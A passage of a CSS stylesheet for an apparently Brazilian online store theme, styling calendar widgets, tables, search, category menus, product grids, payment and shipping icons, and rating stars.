    color: rgba(0, 0, 0, 0.8);
}
.calendar tbody .rowhilite td.wn {
    background: rgba(0, 0, 0, 0.1);
    color: rgba(0, 0, 0, 0.8);
}
.calendar tbody td.hilite {
    background: #364051;
    padding: 0;
    border: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #fff;
}
.calendar tbody td.active {
    background: #364051;
    padding: 0;
    border: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    color: #fff;
    opacity: .7;
}
.calendar tbody td.selected {
    font-weight: 700;
    border: 0;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
    padding: 0;
    background: #fcab28;
    color: rgba(0, 0, 0, 0.8) !important;
}
.calendar tbody td.weekend { color: #60c3ad }
.calendar tbody td.today {
    font-weight: 700;
    color: #ff8400;
}
.calendar tbody .disabled { color: #999 }
.calendar tbody .emptycell {
    visibility: visible;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.calendar tbody .emptyrow { display: none }
.calendar tfoot .ttip {
    padding: 0;
    border: 0;
    background: #707c90;
    color: #fff;
    text-align: center;
}
.calendar tfoot .hilite {
    border: 0;
    padding: 0;
    background: #364051;
}
.calendar tfoot .active {
    border: 0;
    padding: 0;
    background: #364051;
}
.calendar .combo {
    position: absolute;
    display: none;
    width: auto;
    top: 0;
    left: 0;
    cursor: default;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: #fdfdfd;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);
    font-size: 11px;
    padding: 0;
    z-index: 100;
}
.calendar .combo .label,
.calendar .combo .label-IEfix {
    text-align: center;
    padding: 8px;
    color: #707c90;
}
.calendar .combo .label-IEfix { width: auto }
.calendar .combo .active {
    background: #fcab28;
    color: rgba(0, 0, 0, 0.8);
    padding: 8px;
    border: 0;
}
.calendar .combo .hilite {
    background: #60c3ad;
    color: rgba(0, 0, 0, 0.8);
}
.calendar td.time {
    border-top: 1px solid #000;
    padding: 1px;
    text-align: center;
    background-color: #f4f0e8;
}
.calendar td.time .hour,
.calendar td.time .minute,
.calendar td.time .ampm {
    padding: 0 3px 0 4px;
    border: 1px solid #889;
    font-weight: 700;
    background-color: #fff;
}
.calendar td.time .ampm { text-align: center }
.calendar td.time .colon {
    padding: 0 2px 0 3px;
    font-weight: 700;
}
.calendar td.time span.hilite {
    border-color: #000;
    background-color: #766;
    color: #fff;
}
.calendar td.time span.active {
    border-color: #f00;
    background-color: #000;
    color: #0f0;
}
.calendar thead tr th,
.calendar thead tr td,
.calendar tbody tr th,
.calendar tbody tr td,
.calendar tfoot tr th,
.calendar tfoot tr td { padding: 8px !important }
/* Tabelas */
table {
    width: 100%;
    text-align: left;
}
table thead th,
table thead td {
    padding: 10px;
    vertical-align: middle;
    background: rgba(0, 0, 0, 0.05);
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
table tbody th,
table tbody td {
    padding: 15px 10px;
    vertical-align: top;
    border-bottom: 1px solid rgba(0, 0, 0, 0.06);
}
table tfoot th,
table tfoot td {
    background: rgba(0, 0, 0, 0.1);
    padding: 10px;
    vertical-align: middle;
}
table .a-right { text-align: right }
table#my-orders-table tfoot > tr > th, table#my-orders-table tfoot > tr > td, table.checkout-review-table tfoot > tr > th, table.checkout-review-table tfoot > tr > td { padding: 0 !important }
/* Remember-me Pop-up */
.remember-me-popup { display: none }
.remember-me-popup.show { display: block }
/* bCash */
#framePD {
    display: block;
    margin: 0 auto;
    left: 0 !important;
}
/* Componentes */
/* Componentes - Logo */
.logo-container .logo-name {
    position: fixed;
    top: -9999px;
    left: -9999px;
}
.logo-container .m-img { display: none }
@media (max-width: 992px) {
    .logo-container .has-m-img .d-img { display: none }
    .logo-container .has-m-img .m-img {
        display: block;
        max-height: 50px;
        height: auto;
    }
}
/* Componentes - Busca */
.search-container { position: relative }
.search-container.search-filtered .search-input { padding-right: 230px }
.search-label {
    display: block;
    position: absolute;
    top: 0;
    left: 10px;
    line-height: 40px;
    height: 40px;
}
.search-input {
    display: block;
    width: 100%;
    line-height: 20px;
    height: 40px;
    font-size: 1rem;
    padding: 10px 40px 10px 70px;
}
.search-button {
    display: block;
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    line-height: 40px;
    text-align: center;
}
.search-filter {
    position: absolute;
    top: 0;
    right: 40px;
    width: 180px;
}
.search-filter.on .search-filter-list { display: block }
.search-filter-label {
    display: block;
    cursor: pointer;
    width: 180px;
    padding: 0 10px;
    height: 40px;
    border: 1px solid rgba(0, 0, 0, 0.1);
}
.search-filter-label span {
    display: block;
    white-space: nowrap;
    overflow: hidden;
    line-height: 40px;
    text-overflow: ellipsis;
}
.search-filter-list {
    display: none;
    position: absolute;
    top: 100%;
    right: 0;
    min-width: 100%;
    max-height: 200px;
    overflow-x: hidden;
    overflow-y: hidden;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: #fff;
}
.search-filter-list::-webkit-scrollbar {
    width: 5px;
    margin-left: -10px;
}
.search-filter-list::-webkit-scrollbar-track { background: transparent }
.search-filter-list::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: transparent;
}
.search-filter-list li {
    cursor: pointer;
    display: block;
    position: relative;
    padding: 5px 10px;
    border-bottom: 1px solid #eee;
}
.search-filter-list li:last-child { border: 0 }
.search-filter-list li:hover { background: #f5f5f5 }
.search-filter-list:hover { overflow-y: auto }
.search-filter-list:hover::-webkit-scrollbar-track { background: rgba(0, 0, 0, 0.05) }
.search-filter-list:hover::-webkit-scrollbar-thumb { background: rgba(0, 0, 0, 0.4) }
/* Componentes - Menu de Categorias */
.main-menu {
    position: relative;
    z-index: 10;
}
.main-menu a { display: block }
.main-menu li.level0.all { position: static !important }
.main-menu li.level0.all div.level1 {
    min-width: 0;
    width: 100%;
}
.main-menu li.level0.all ul.level1 {
    display: flex;
    flex-flow: row wrap;
}
.main-menu li.level0.all li.level1 { flex: 0 1 20% }
.main-menu a.level0 img { display: block }
.main-menu div.level1.promo {
    display: flex;
    align-items: stretch;
}
.main-menu div.level1.promo.promo-destaque .promo-container {
    flex: 1 0 180px;
    width: 180px;
    min-width: 180px;
}
.main-menu div.level1.promo.promo-destaque .bx-controls-direction {
    display: flex;
    justify-content: space-between;
}
.main-menu div.level1.promo.promo-destaque .bx-controls-direction a {
    width: 30px;
    background: #ddd;
    height: 30px;
    font-size: 0;
    text-indent: -9999px;
}
.main-menu div.level1.promo.promo-destaque .bx-controls-direction a:before {
    display: block;
    text-indent: initial;
    text-align: center;
    line-height: 30px;
    font-size: 14px;
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f053';
}
.main-menu div.level1.promo.promo-destaque .bx-controls-direction a.bx-next:before { content: '\f054' }
.main-menu div.level1.promo.promo-destaque .bx-controls-direction a:hover { background: #d5d5d5 }
.main-menu div.level1.promo.promo-banner .promo-container { width: 300px }
.main-menu div.level1 .promo-container { margin-left: 20px }
.main-menu div.level1.promo.only.promo-destaque .promo-container {
    margin: 0;
    box-shadow: none;
    padding: 10px;
}
.main-menu.normal ul.level0 {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
}
.main-menu.normal li.level0 { position: relative }
.main-menu.normal li.level0:hover a.level0 { background: rgba(0, 0, 0, 0.1) }
.main-menu.normal li.level0:hover div.level1 { left: 0 }
.main-menu.normal a.level0 {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    padding: 0 10px;
    background: rgba(0, 0, 0, 0.05);
    position: relative;
    z-index: 2;
}
.main-menu.normal a.level0 .thumb { margin-right: 10px }
.main-menu.normal a.level0 .thumb img {
    max-height: 30px;
    width: auto;
}
.main-menu.normal div.level1 {
    position: absolute;
    top: 100%;
    left: -99999px;
    min-width: 100%;
    padding: 10px;
    background: rgba(0, 0, 0, 0.1);
}
.main-menu.normal ul.level1 { min-width: 180px }
.main-menu.normal li.level1 {
    display: block;
    position: relative;
}
.main-menu.normal li.level1.last ul.level2 { margin-bottom: 0 }
.main-menu.normal a.level1 {
    padding: 5px 10px;
    white-space: nowrap;
}
.main-menu.normal a.level1:hover { background: rgba(0, 0, 0, 0.05) }
.main-menu.normal ul.level2 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.normal li.level2 { display: block }
.main-menu.normal a.level2 { padding: 2px 10px }
.main-menu.normal a.level2:hover { background: rgba(0, 0, 0, 0.05) }
.main-menu.normal ul.level3 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.normal li.level3 { display: block }
.main-menu.normal a.level3 { padding: 2px 10px }
.main-menu.normal a.level3:hover { background: rgba(0, 0, 0, 0.05) }
.main-menu.normal.justified ul.level0 { flex-flow: row nowrap }
.main-menu.normal.justified li.level0 { flex: 1 1 auto }
.main-menu.normal.justified li.level0.all div.level1 { margin-left: 0 }
.main-menu.normal.justified div.level1 { margin-left: 1px }
.main-menu.normal.autoposition li.level0.last:hover div.level1 {
    left: auto;
    right: 0;
}
.main-menu.shelf { text-align: left }
.main-menu.shelf li.level0 {
    position: relative;
    flex: 1 1 auto;
}
.main-menu.shelf li.level0:hover { z-index: 5 }
.main-menu.shelf li.level0:hover a.level0 { background: #e5e5e5 }
.main-menu.shelf li.level0:hover div.level1 { left: 0 }
.main-menu.shelf a.level0 {
    padding: 0 20px;
    background: #eee;
    display: flex;
    align-items: center;
    height: 40px;
    justify-content: center;
}
.main-menu.shelf a.level0 .thumb { margin-right: 10px }
.main-menu.shelf a.level0 .thumb img {
    margin: 0;
    max-height: 30px;
    width: auto;
}
.main-menu.shelf div.level1 {
    position: absolute;
    top: 100%;
    left: -99999px;
    min-width: 100%;
    padding: 10px;
    background: #e5e5e5;
}
.main-menu.shelf ul.level1 { min-width: 180px }
.main-menu.shelf li.level1 {
    display: block;
    position: relative;
}
.main-menu.shelf li.level1.last ul.level2 { margin-bottom: 0 }
.main-menu.shelf a.level1 {
    padding: 5px 10px;
    white-space: nowrap;
}
.main-menu.shelf a.level1:hover { background: #eee }
.main-menu.shelf ul.level2 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.shelf li.level2 { display: block }
.main-menu.shelf li.level2.last ul.level3 { margin-bottom: 0 }
.main-menu.shelf a.level2 { padding: 2px 10px }
.main-menu.shelf a.level2:hover { background: #f5f5f5 }
.main-menu.shelf ul.level3 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.shelf li.level3 { display: block }
.main-menu.shelf a.level3 { padding: 2px 10px }
.main-menu.shelf a.level3:hover { background: #f5f5f5 }
.main-menu.carroussel nav { margin: 0 30px }
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a {
    position: absolute;
    top: 0;
    left: 0;
    display: block;
    width: 29px;
    background: #ddd;
    height: 40px;
    font-size: 0;
    text-indent: -9999px;
}
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a:before {
    display: block;
    text-indent: initial;
    text-align: center;
    line-height: 40px;
    font-size: 14px;
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f053';
}
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a.bx-next {
    left: auto;
    right: 0;
}
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a.bx-next:before { content: '\f054' }
.main-menu.carroussel nav > .bx-wrapper .bx-controls-direction a:hover { background: #d5d5d5 }
.main-menu.carroussel ul.level0:after {
    display: table;
    clear: both;
    content: '';
}
.main-menu.carroussel li.level0 {
    float: left;
    position: relative;
    margin-right: 1px;
}
.main-menu.carroussel li.level0:last-child div.level1, .main-menu.carroussel li.level0.last div.level1 { margin-left: 0 }
.main-menu.carroussel li.level0:hover a.level0, .main-menu.carroussel li.level0.hover a.level0 { background: #e5e5e5 }
.main-menu.carroussel li.level0:hover div.level1, .main-menu.carroussel li.level0.hover div.level1 { left: 0 }
.main-menu.carroussel a.level0 {
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    height: 40px;
    padding: 0 10px;
    background: #eee;
    position: relative;
    z-index: 2;
}
.main-menu.carroussel a.level0 .thumb { margin-right: 10px }
.main-menu.carroussel a.level0 .thumb img {
    max-height: 30px;
    width: auto;
}
.main-menu.carroussel div.level1 {
    position: absolute;
    top: 100%;
    left: -99999px;
    padding: 10px;
    background: #e5e5e5;
}
.main-menu.carroussel div.level1.on { left: 0 }
.main-menu.carroussel ul.level1 { min-width: 180px }
.main-menu.carroussel li.level1 {
    display: block;
    position: relative;
    margin-bottom: 10px;
}
.main-menu.carroussel li.level1.last ul.level2 { margin-bottom: 0 }
.main-menu.carroussel a.level1 {
    padding: 5px 10px;
    white-space: nowrap;
}
.main-menu.carroussel a.level1:hover { background: #eee }
.main-menu.carroussel ul.level2 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.carroussel li.level2 { display: block }
.main-menu.carroussel a.level2 { padding: 2px 10px }
.main-menu.carroussel a.level2:hover { background: #f5f5f5 }
.main-menu.carroussel ul.level3 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.carroussel li.level3 { display: block }
.main-menu.carroussel a.level3 { padding: 2px 10px }
.main-menu.carroussel a.level3:hover { background: #f5f5f5 }
.main-menu.mini .mini-menu-container { width: 40px }
.main-menu.mini .mini-menu-container:hover .mini-menu { left: 0 }
.main-menu.mini .mini-menu-container:hover .mini-menu-label span { background: #e5e5e5 }
.main-menu.mini .mini-menu {
    position: absolute;
    top: 100%;
    left: -99999px;
    width: 980px;
    padding: 10px;
    background: #e5e5e5;
}
.main-menu.mini .mini-menu-label span {
    display: block;
    height: 40px;
    font-size: 0;
    text-indent: -99999px;
    background: #eee;
    cursor: pointer;
}
.main-menu.mini .mini-menu-label span:before {
    display: block;
    text-align: center;
    line-height: 40px;
    text-indent: 4px;
    font-size: 28px;
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f0c9';
}
.main-menu.mini ul.level0:after {
    display: table;
    clear: both;
    content: '';
}
.main-menu.mini li.level0 {
    float: left;
    width: 20%;
    margin-bottom: 10px;
    position: relative;
}
.main-menu.mini li.level0:nth-child(5n+1) { clear: left }
.main-menu.mini li.level0:hover {
    background: #eee;
    z-index: 5;
}
.main-menu.mini li.level0:hover a.level0 { background: #eee }
.main-menu.mini li.level0:hover div.level1.promo .promo-container { left: 100% }
.main-menu.mini a.level0 {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding: 5px 10px;
    position: relative;
    z-index: 2;
}
.main-menu.mini a.level0 .thumb { margin-right: 10px }
.main-menu.mini a.level0 .thumb img {
    max-height: 30px;
    width: auto;
}
.main-menu.mini a.level0 .name { font-size: 1rem }
.main-menu.mini div.level1.promo {
    white-space: normal;
    font-size: 1rem;
}
.main-menu.mini div.level1.promo .promo-container {
    display: block;
    margin: 0;
    position: absolute;
    top: 0;
    left: -99999px;
    padding: 20px;
    background: #eee;
}
.main-menu.mini div.level1.promo ul.level1 { display: block }
.main-menu.mini div.level1.promo.promo-destaque .promo-container { width: 220px }
.main-menu.mini div.level1.promo.promo-banner .promo-container { width: 340px }
.main-menu.mini ul.level1 { font-size: .8em }
.main-menu.mini ul.level1:last-child {
    padding-bottom: 0;
    margin-bottom: 0;
}
.main-menu.mini li.level1 {
    display: block;
    position: relative;
}
.main-menu.mini li.level1:hover a.level1 { background: #f5f5f5 }
.main-menu.mini a.level1 {
    padding: 2px 10px;
    white-space: nowrap;
}
.main-menu.mini ul.level2 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.mini li.level2 { display: block }
.main-menu.mini li.level2:hover a.level2 { background: #f5f5f5 }
.main-menu.mini a.level2 { padding: 2px 10px }
.main-menu.mini ul.level3 {
    padding: 0 0 3px;
    font-size: .8em;
    margin-bottom: 10px;
}
.main-menu.mini li.level3 { display: block }
.main-menu.mini li.level3:hover a.level3 { background: #f5f5f5 }
.main-menu.mini a.level3 { padding: 2px 10px }
.main-menu.vertical li.level0 {
    display: block;
    position: relative;
}
.main-menu.vertical li.level0:hover a.level0 { background: #e5e5e5 }
.main-menu.vertical li.level0:hover div.level1 { left: 100% }
.main-menu.vertical a.level0 {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    padding: 5px 10px;
    background: #eee;
    position: relative;
    z-index: 2;
}
.main-menu.vertical a.level0 .thumb { margin-right: 10px }
.main-menu.vertical a.level0 .thumb img {
    max-height: 30px;
    width: auto;
}
.main-menu.vertical a.level0 .name { font-size: 1rem }
.main-menu.vertical div.level1 {
    position: absolute;
    top: 0;
    left: -99999px;
    min-width: 100%;
    padding: 10px;
    background: #e5e5e5;
}
.main-menu.vertical ul.level1 { width: 180px }
.main-menu.vertical li.level1 {
    display: block;
    position: relative;
}
.main-menu.vertical a.level1 {
    padding: 5px 10px;
    white-space: nowrap;
}
.main-menu.vertical a.level1:hover { background: #eee }
.main-menu.vertical ul.level2 { font-size: .8em }
.main-menu.vertical li.level2 { display: block }
.main-menu.vertical a.level2 { padding: 2px 10px }
.main-menu.vertical a.level2:hover { background: #eee }
.main-menu.vertical ul.level3 { font-size: .8em }
.main-menu.vertical li.level3 { display: block }
.main-menu.vertical a.level3 { padding: 2px 10px }
.main-menu.vertical a.level3:hover { background: #eee }
/* Componentes - Coleção de Produtos */
.product-collection ul.list {
    display: table;
    width: 100%;
}
.product-collection ul.list.owl-carousel {
    display: block;
    width: auto;
    margin: 0 -10px;
}
.product-collection li.item {
    float: left;
    width: calc(20% - 16px);
    margin: 0 0 20px 20px;
}
.product-collection li.item:first-child,
.product-collection li.item .first { margin-left: 0 }
.col1-layout .product-collection li.item { width: calc(20% - 16px) }
.col1-layout .product-collection li.item:nth-child(5n+1) {
    clear: left;
    margin-left: 0;
}
.col2-left-layout .product-collection li.item, .col2-right-layout .product-collection li.item { width: calc(25% - 15px) }
.col2-left-layout .product-collection li.item:nth-child(4n+1), .col2-right-layout .product-collection li.item:nth-child(4n+1) {
    clear: left;
    margin-left: 0;
}
.col3-layout .product-collection li.item { width: calc(33.333% - 13.333px) }
.col3-layout .product-collection li.item:nth-child(3n+1) {
    clear: left;
    margin-left: 0;
}
.product-collection .owl-item li.item {
    width: 100%;
    padding: 0 10px;
    margin: 0;
}
.col1-layout .product-collection .owl-item li.item, 
.col2-left-layout .product-collection .owl-item li.item, 
.col2-right-layout .product-collection .owl-item li.item,
.col3-layout .product-collection .owl-item li.item {
    width: 100%;
    padding: 0 10px;
    margin: 0;
}
.product-collection article > * {
    display: block;
    margin-bottom: 10px;
}
.product-collection article > *:last-child { margin-bottom: 0 }
.product-collection .product-image {
    display: block;
    position: relative;
}
.product-collection .product-image img { transition: all 400ms ease-in-out }
.product-collection .product-image img.hidden {
    display: block;
    opacity: 0;
}
.product-collection .product-image img.active-img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-height: 100%;
    width: auto;
    height: auto;
    transform: translate(-50%, -50%);
    opacity: 0;
    animation-name: showMe;
    animation-duration: 400ms;
    animation-delay: 0s;
    animation-iteration-count: 1;
    animation-direction: normal;
    animation-fill-mode: both;
    animation-timing-function: ease-in-out;
}
.product-collection .product-name {
    display: block;
    font-weight: 700;
}
.product-collection .price-box > span {
    display: block;
    margin-bottom: 5px;
}
.product-collection .price-box > span:last-child { margin-bottom: 0 }
.product-collection .btn-cart {
    display: block;
    width: 100%;
    line-height: 30px;
}
.product-collection .mode-list li.item {
    float: none;
    display: table;
    width: 100%;
    margin: 0 0 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.col1-layout .product-collection .mode-list li.item, .col2-left-layout .product-collection .mode-list li.item, .col2-right-layout .product-collection .mode-list li.item, .col3-layout .product-collection .mode-list li.item { width: 100% }
.col1-layout .product-collection .mode-list li.item:nth-child(5n+1), .col1-layout .product-collection .mode-list li.item:nth-child(4n+1), .col1-layout .product-collection .mode-list li.item:nth-child(3n+1), .col2-left-layout .product-collection .mode-list li.item:nth-child(5n+1), .col2-left-layout .product-collection .mode-list li.item:nth-child(4n+1), .col2-left-layout .product-collection .mode-list li.item:nth-child(3n+1), .col2-right-layout .product-collection .mode-list li.item:nth-child(5n+1), .col2-right-layout .product-collection .mode-list li.item:nth-child(4n+1), .col2-right-layout .product-collection .mode-list li.item:nth-child(3n+1), .col3-layout .product-collection .mode-list li.item:nth-child(5n+1), .col3-layout .product-collection .mode-list li.item:nth-child(4n+1), .col3-layout .product-collection .mode-list li.item:nth-child(3n+1) {
    clear: none;
    margin-left: 0;
}
.col1-layout .product-collection .mode-list li.item, .col2-left-layout .product-collection .mode-list li.item, .col2-right-layout .product-collection .mode-list li.item, .col3-layout .product-collection .mode-list li.item { margin-left: 0 }
.product-collection .mode-list article > * { margin-bottom: 0 }
.product-collection .mode-list header {
    float: left;
    width: calc(25% - 13.333px);
}
.product-collection .mode-list main {
    float: left;
    width: calc(50% - 13.333px);
    margin-left: 20px;
}
.product-collection .mode-list footer {
    float: right;
    width: calc(25% - 13.333px);
}
.product-collection-container > header { margin-bottom: 20px }
@keyframes showMe {
    100% { opacity: 1 }
}
/* Componentes - Breadcrumb */
.breadcrumbs-container { margin-bottom: 20px }
.breadcrumbs-container li {
    display: inline-block;
    vertical-align: top;
}
/* Componentes - Redes Sociais */
.redes-sociais-container ul.list {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    margin: -5px;
}
.redes-sociais-container li.item { margin: 5px }
.redes-sociais-container .link {
    display: block;
    text-align: center;
}
.redes-sociais-container span.icon { display: flex }
.redes-sociais-container span.icon img {
    margin: auto;
    max-height: 30px;
    width: auto;
    height: auto;
    max-width: none;
}
.redes-sociais-container span.icon svg {
    margin: auto;
    height: 30px;
    width: auto;
    max-width: none;
}
.redes-sociais-container .name {
    display: block;
    font-size: .7em;
}
/* Componentes - Formas de Pagamento */
.pagtos-container ul.list {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    margin: -5px;
}
.pagtos-container li.item { margin: 5px }
.pagtos-container span.icon { display: flex }
.pagtos-container span.icon img {
    margin: auto;
    max-height: 30px;
    width: auto;
    height: auto;
    max-width: none;
}
.pagtos-container span.icon svg {
    margin: auto;
    height: 30px;
    width: auto;
    max-width: none;
}
.pagtos-container .name {
    display: block;
    font-size: .7em;
}
/* Componentes - Formas de Envio */
.envios-container ul.list {
    display: flex;
    flex-flow: row wrap;
    align-items: center;
    margin: -5px;
}
.envios-container li.item { margin: 5px }
.envios-container span.icon { display: flex }
.envios-container span.icon img {
    margin: auto;
    max-height: 30px;
    width: auto;
    height: auto;
    max-width: none;
}
.envios-container span.icon svg { margin: auto }
.envios-container .name {
    display: block;
    font-size: .7em;
}
/* SVGs */
svg[class*='-ico'].dark .koin,
svg[class*='-ico'].dark .deposito,
svg[class*='-ico'].dark .mundipagg,
svg[class*='-ico'].dark .hsbc,
svg[class*='-ico'].dark .bcash,
svg[class*='-ico'].dark .you,
svg[class*='-ico'].dark .linked,
svg[class*='-ico'].dark .blog,
svg[class*='-ico'].dark .wp,
svg[class*='-ico'].dark .rss, svg[class*='-ico'].dark.pagseguro-ico .pag, svg[class*='-ico'].dark.pagseguro-ico .uol, svg[class*='-ico'].dark.cielo-ico .cielo, svg[class*='-ico'].dark.elo-ico .el,
svg[class*='-ico'].dark .waypay, svg[class*='-ico'].dark.dinersclub-ico .diners { fill: #fff }
svg[class*='-ico'].dark .instagram,
svg[class*='-ico'].dark .cam { fill: #3988bb }
svg[class*='-ico'].dark .tumblr,
svg[class*='-ico'].dark .t { fill: #3886b8 }
svg[class*='-ico'].dark.facebook-ico .facebook, svg[class*='-ico'].dark.facebook-f-ico .f { fill: #4e80c6 }
svg[class*='-ico'].dark.pinterest-ico .pinterest, svg[class*='-ico'].dark.pinterest-p-ico .p { fill: #d93339 }
svg[class*='-ico'].dark.mercadopago-ico .mercado { fill: #3085c7 }
svg[class*='-ico'].dark.moip-ico .moip { fill: #327dc1 }
svg[class*='-ico'].dark.paypal-ico .pay, svg[class*='-ico'].dark.paypal-ico .p-dark { fill: #013dc4 }
svg[class*='-ico'].dark.paypal-ico .int-dark { fill: #013099 }
svg[class*='-ico'].light.mercadopago-ico .hands { display: none }
svg[class*='-ico'].onecolor .hands,
svg[class*='-ico'].onecolor .hipercard,
svg[class*='-ico'].onecolor .mastercard,
svg[class*='-ico'].onecolor .bradesco-ico .ico,
svg[class*='-ico'].onecolor .bb,
svg[class*='-ico'].onecolor .itau,
svg[class*='-ico'].onecolor .santander { fill: #fff }
svg[class*='-ico'].onecolor .p-int { fill-opacity: 0 }
svg[class*='-ico'].onecolor .uol-red { fill: #999 }
svg[class*='-ico'].onecolor .uol-yellow { fill: #ddd }
svg[class*='-ico'].onecolor.aura-ico .red { fill-opacity: .6 }
svg[class*='-ico'].onecolor.aura-ico .yellow { fill-opacity: .2 }
svg[class*='-ico'].onecolor.caixa-ico .flip { fill-opacity: .4 }
svg[class*='-ico'].onecolor.dinersclub-ico .ico-blue, svg[class*='-ico'].onecolor.diners-ico .ico-blue { fill-opacity: .35 }
svg[class*='-ico'].onecolor.elo-ico .blue { fill-opacity: .8 }
svg[class*='-ico'].onecolor.elo-ico .yellow { fill-opacity: .3 }
svg[class*='-ico'].onecolor.elo-ico .red { fill-opacity: .5 }
svg[class*='-ico'].onecolor.itau-ico .shadow { fill-opacity: .1 }
svg[class*='-ico'].onecolor.itau-ico .ico { fill-opacity: .7 }
svg[class*='-ico'].onecolor.mastercard-ico .yellow { fill-opacity: .5 }
svg[class*='-ico'].onecolor.mastercard-ico .shadow { fill-opacity: .05 }
svg[class*='-ico'].onecolor.mercadopago-ico .pago { fill-opacity: .7 }
svg[class*='-ico'].onecolor.mercadopago-ico-ico .blue, svg[class*='-ico'].onecolor.mercadopago-ico .blue { fill-opacity: .3 }
svg[class*='-ico'].onecolor.mercadopago-ico-ico .hands, svg[class*='-ico'].onecolor.mercadopago-ico .hands { display: none }
svg[class*='-ico'].onecolor.moip-ico .ico { fill-opacity: .5 }
svg[class*='-ico'].onecolor.pagseguro-ico .seguro { fill-opacity: .5 }
svg[class*='-ico'].onecolor.pagseguro-ico .ico-yellow { fill-opacity: .2 }
svg[class*='-ico'].onecolor.pagseguro-ico .ico-red { fill-opacity: .5 }
svg[class*='-ico'].onecolor.paypal-ico .pal { fill-opacity: .7 }
svg[class*='-ico'].onecolor.paypal-ico .p-light { fill-opacity: .4 }
svg[class*='-ico'].onecolor.paypal-ico .p-dark { fill-opacity: .7 }
svg[class*='-ico'].onecolor.cielo-ico .cielo-blue { fill-opacity: .5 }
svg[class*='-ico'].onecolor.visa-ico .flip { fill-opacity: .3 }
svg[class*='-ico'].onecolor.waypay-ico .w1 { fill-opacity: .4 }
svg[class*='-ico'].onecolor.waypay-ico .w2 { fill-opacity: .8 }
svg[class*='-ico'].onecolor.waypay-ico .w3 { fill-opacity: .6 }
svg[class*='-ico'].onecolor.waypay-ico .w4 { fill-opacity: 1 }
svg[class*='-ico'].onecolor.correios-ico .yellow-light,
svg[class*='-ico'].onecolor.correios-ico .blue-light { fill-opacity: .7 }
svg[class*='-ico'].onecolor.motoboy-svg-ico .seat,
svg[class*='-ico'].onecolor.motoboy-svg-ico .pieces { fill-opacity: .9 }
svg[class*='-ico'].onecolor.sedex-block-ico .bg,
svg[class*='-ico'].onecolor.block-pac-ico .bg { fill-opacity: .5 }
svg[class*='-ico'].onecolor.sedex-10-block-ico .circle { fill-opacity: .9 }
svg[class*='-ico'].onecolor.block-e-sedex-ico .circle {
    fill: #fff !important;
    fill-opacity: .2;
}
svg[class*='-ico'].onecolor.sedex-ico .text,
svg[class*='-ico'].onecolor.sedex-hoje-ico .text,
svg[class*='-ico'].onecolor.sedex-10-ico .text,
svg[class*='-ico'].onecolor.pac-ico .text,
svg[class*='-ico'].onecolor.sedex-block-ico .sedex,
svg[class*='-ico'].onecolor.sedex-10-block-ico .text,
svg[class*='-ico'].onecolor.block-pac-ico .text,
svg[class*='-ico'].onecolor.block-e-sedex-ico .text { fill: #fff !important }
svg[class*='-ico'].onecolor *[class*=fill] { display: none }
svg[class*='-ico'].onecolor.instagram-cam2-ico .insta-fill {
    display: block;
    fill: #fff !important
}
svg[class*='-ico'].onecolor.banrisul-ico .ban-fill {
    display: block;
    fill: #fff !important;
}
svg[class*='-ico'].onecolor.banrisul-ico .ban-fill-light {
    display: block;
    fill: #fff !important;
    fill-opacity: .3
}
/* SVGs - sprite */
.svg-sprites {
    position: fixed;
    top: -99999px;
    left: -99999px;
}
/* Produto - Detalhe */
.product-rate {
    display: block;
    position: relative;
}
.product-rate .rating-box {
    position: relative;
    display: inline-block;
    font-size: 0;
}
.product-rate .rating-box:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: '\f006\f006\f006\f006\f006';
    font-size: 14px;
    letter-spacing: 5px;
    opacity: .3;
}
.product-rate .rating-box .rating {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
}
.product-rate .rating-box .rating:before {
    font-family: 'biz_icons', sans-serif;
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
